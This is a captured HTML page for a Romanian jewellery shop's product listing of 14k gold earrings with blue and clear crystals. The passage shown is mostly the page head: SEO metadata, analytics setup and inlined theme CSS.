

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/
body_size: 41219
content:
<!DOCTYPE html><html lang="ro-RO"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.eleganceshop.ro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'RON';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;</script> <title>Cercei din aur cu cristale albastre și transparente C585 - Elegance Shop</title><meta name="description" content="Cercei din aur galben de 14k infrumusetati de un cristal zirconia central, de culoare albastră, si trei cristale transparente." /><link rel="canonical" href="https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/" /><meta property="og:locale" content="ro_RO" /><meta property="og:type" content="article" /><meta property="og:title" content="Cercei din aur cu cristale albastre și transparente C585 - Elegance Shop" /><meta property="og:description" content="Cercei din aur galben de 14k infrumusetati de un cristal zirconia central, de culoare albastră, si trei cristale transparente." /><meta property="og:url" content="https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/" /><meta property="og:site_name" content="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur" /><meta property="article:publisher" content="https://www.facebook.com/eleganceromania/" /><meta property="article:modified_time" content="2026-01-13T18:28:12+00:00" /><meta property="og:image" content="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Timp estimat pentru citire" /><meta name="twitter:data1" content="1 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/","url":"https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/","name":"Cercei din aur cu cristale albastre și transparente C585 - Elegance Shop","isPartOf":{"@id":"https://www.eleganceshop.ro/#website"},"primaryImageOfPage":{"@id":"https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/#primaryimage"},"image":{"@id":"https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/#primaryimage"},"thumbnailUrl":"https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru.jpg","datePublished":"2022-03-15T13:57:16+00:00","dateModified":"2026-01-13T18:28:12+00:00","description":"Cercei din aur galben de 14k infrumusetati de un cristal zirconia central, de culoare albastră, si trei cristale transparente.","breadcrumb":{"@id":"https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/#primaryimage","url":"https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru.jpg","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.eleganceshop.ro/"},{"@type":"ListItem","position":2,"name":"Magazin","item":"https://www.eleganceshop.ro/magazin/"},{"@type":"ListItem","position":3,"name":"Cercei din aur cu cristale albastre și transparente C585"}]},{"@type":"WebSite","@id":"https://www.eleganceshop.ro/#website","url":"https://www.eleganceshop.ro/","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","description":"- Inele, Bratari, Cercei Aur 14k","publisher":{"@id":"https://www.eleganceshop.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eleganceshop.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.eleganceshop.ro/#organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https://www.eleganceshop.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/#/schema/logo/image/","url":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","width":1476,"height":355,"caption":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur"},"image":{"@id":"https://www.eleganceshop.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eleganceromania/","https://www.instagram.com/eleganceshop.ro/"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux" href="https://www.eleganceshop.ro/feed/" /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux comentarii" href="https://www.eleganceshop.ro/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Flux comentarii Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Cercei din aur cu cristale albastre și transparente C585" href="https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/feed/" /><style id="litespeed-ccss">body:after{content:url(https://www.eleganceshop.ro/wp-content/plugins/instagram-feed/img/sbi-sprite.png);display:none}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}figure{margin:0 0 1em}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}.woocommerce form .form-row .required{visibility:visible}.container,.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-12,.col-lg-6,.col-md-12,.col-md-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:769px){.col-md-6{flex:0 0 50%;max-width:50%}.col-md-12{flex:0 0 100%;max-width:100%}}@media (min-width:1025px){.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-12{flex:0 0 100%;max-width:100%}}.align-items-start{align-items:flex-start!important}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-tags-mb:20px;--wd-block-spacing:20px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2)}html,body,div,span,h1,h2,h3,p,a,img,small,i,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif}ul{list-style:none;margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}th,td{vertical-align:middle;text-align:left}a img{border:none}figure,header,nav{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{overflow-x:hidden;margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}p{margin-bottom:var(--wd-tags-mb)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#e01020;font-size:16px;line-height:1}small{font-size:80%}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h1,h2,h3,.title{display:block;margin-bottom:var(--wd-tags-mb);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}li{margin-bottom:var(--li-mb)}li:last-child{margin-bottom:0}li>ul{margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu,.wd-nav{list-style:none;--li-pl:0}.wd-sub-menu,.wd-nav{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--text-align:center;text-align:center}.text-left{--text-align:left;text-align:left;--content-align:flex-start}[class*=color-scheme-light]{--color-white:#000;--color-gray-100:rgba(255,255,255,.1);--color-gray-200:rgba(255,255,255,.2);--color-gray-300:rgba(255,255,255,.5);--color-gray-400:rgba(255,255,255,.6);--color-gray-500:rgba(255,255,255,.7);--color-gray-600:rgba(255,255,255,.8);--color-gray-700:rgba(255,255,255,.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,.1);--brdcolor-gray-300:rgba(255,255,255,.15);--brdcolor-gray-400:rgba(255,255,255,.25);--brdcolor-gray-500:rgba(255,255,255,.3);--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,.8);--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,.2);--wd-form-brd-color-focus:rgba(255,255,255,.3);--wd-form-placeholder-color:rgba(255,255,255,.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-text-color:#777;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-placeholder-color:#777;color:var(--wd-text-color)}.color-primary{color:var(--wd-primary-color)}.clear{clear:both;width:100%}.set-cont-mb-s{--wd-tags-mb:10px}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-size:16px;font-family:var(--wd-title-font)}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300)}input[type=number],input[type=text],input[type=password]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=number],input[type=text],input[type=password]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type=checkbox]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input[type=number]{padding:0;text-align:center}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}.btn,.button,button,[type=submit],[type=button]{padding:12px 20px;font-size:13px;line-height:18px;background-color:#f3f3f3;color:#3e3e3e;position:relative;display:inline-flex;align-items:center;justify-content:center;outline:none;border:0 solid transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;font-weight:600}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh;scrollbar-width:thin}.wd-dropdown{position:absolute;top:100%;left:0;z-index:380;margin:15px 0 0;background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:left;border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;right:0;bottom:100%;left:0;height:15px}.wd-dropdown-menu{min-height:var(--wd-dropdown-height);width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:12px 20px;--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:20px}.wd-heading .wd-action-btn{flex:0 0 auto;text-transform:uppercase}.wd-heading .wd-action-btn>a{height:25px}.wd-side-hidden{position:fixed;top:var(--wd-admin-bar-h);bottom:0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:340px;background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#848484;--sub-menu-color-hover:var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-nav{--nav-gap:10px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align);margin-right:calc(var(--nav-gap)/-1);margin-left:calc(var(--nav-gap)/-1);text-align:left}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;padding-right:var(--nav-gap);padding-left:var(--nav-gap);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav[class*=wd-style-]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,.7);--nav-color-active:rgba(51,51,51,.7);--nav-chevron-color:rgba(82,82,82,.45)}.wd-nav[class*=wd-style-]>li>a{color:var(--nav-color)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav[class*=wd-style-underline] .nav-link-text{position:relative;display:inline-block;padding-top:1px;padding-bottom:1px;line-height:1.2}.wd-nav[class*=wd-style-underline] .nav-link-text:after{content:'';position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-close-side{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7)}.wd-action-btn{display:inline-flex;vertical-align:middle;--action-btn-color:var(--color-gray-800);--action-btn-hover-color:var(--color-gray-500)}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--action-btn-color)}.wd-action-btn>a:before{font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;content:"";display:inline-block;width:1em;height:1em;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:before{font-size:20px}.wd-action-btn.wd-style-icon>a:after{left:calc(50% - .5em);font-size:18px}.wd-action-btn.wd-style-text{font-size:0;line-height:1}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;font-size:14px;line-height:1}.wd-action-btn.wd-style-text>a:before{display:flex;align-items:center;justify-content:center;margin-right:.45em;width:1em;height:1em;font-weight:400}.wd-compare-icon>a:before{content:"\f128"}.wd-cross-icon>a:before{font-size:10px;content:"\f112"}.wd-cross-icon>a:after{font-size:12px}.wd-cross-icon.wd-style-text>a:before{font-weight:600}.wd-cross-icon.wd-style-text>a:after{left:-2px}.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.website-wrapper{position:relative;overflow:hidden;background-color:var(--wd-main-bgcolor)}.main-page-wrapper{margin-top:-40px;padding-top:40px;min-height:50vh;background-color:var(--wd-main-bgcolor)}.site-content{margin-bottom:40px}.btn.btn-color-primary{color:#fff;background-color:var(--wd-primary-color)}.btn-style-link.btn-color-primary{color:var(--color-gray-800);border-color:var(--wd-primary-color)}.btn.btn-style-link{min-height:unset;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,.05);--scrollbar-thumb-bg:rgba(0,0,0,.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){.wd-side-hidden{width:300px;z-index:99999}.wd-close-side{top:-150px;height:calc(100vh + 300px)}}.single-product .main-page-wrapper{padding-top:0}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:0}.woodmart-hover-base .product-compare-button{display:none}.product-image-summary .in-stock{color:#76cb1b;font-size:18px}.product-image-summary .in-stock:before{display:none}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:0;background-color:#f6ecd8}.single-breadcrumbs-wrapper .woocommerce-breadcrumb{margin-top:7px;margin-bottom:7px}.row .product-image-summary-wrap{padding-top:30px}.product-image-summary .shop_attributes{display:inline-block;width:50%}.thumbs-position-bottom .woocommerce-product-gallery__wrapper{box-shadow:0 0 5px rgba(0,0,0,.1)}.shop_attributes{vertical-align:text-top}table.shop_attributes th{color:#000}.woodmart-social-icons{text-align:left}@media (max-width:1100px){.product-image-summary .shop_attributes,.product-image-summary .shop_attributes tbody,.product-image-summary .shop_attributes tr{width:100%;max-width:100%;display:table}}.scrollToTop{left:12px!important}.wpb_text_column :last-child{margin-bottom:0}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-phone:before{content:"\f095"}.fa{font-family:'Font Awesome 5 Free';font-weight:900}.wd-breadcrumbs{vertical-align:middle}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-800)}.woocommerce-breadcrumb a{margin-right:6px}.woocommerce-breadcrumb a:after{content:"/";margin-left:5px}.woocommerce-breadcrumb a{color:var(--color-gray-500)}.woocommerce-breadcrumb .breadcrumb-last{margin-right:8px;font-weight:600}.woocommerce-breadcrumb .breadcrumb-last:last-child{margin-right:0}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-price-suffix{color:var(--color-gray-500)}.woocommerce-notices-wrapper:empty{display:none}[class*=screen-reader]{position:absolute!important;clip:rect(1px,1px,1px,1px)}.single_add_to_cart_button{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}.single_add_to_cart_button:before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit}.single_add_to_cart_button:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;z-index:2;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle}div.quantity{display:inline-flex;vertical-align:top;white-space:nowrap;font-size:0}div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button,div.quantity input[type=number]{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity input[type=number],div.quantity input[type=button]{display:inline-block;color:var(--wd-form-color)}div.quantity input[type=number]{width:30px;height:42px;border-radius:0;border-right:none;border-left:none}div.quantity input[type=button]{padding:0 5px;min-width:25px;height:42px;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:var(--wd-form-bg);box-shadow:none}div.quantity .minus{border-start-start-radius:var(--wd-form-brd-radius);border-end-start-radius:var(--wd-form-brd-radius)}div.quantity 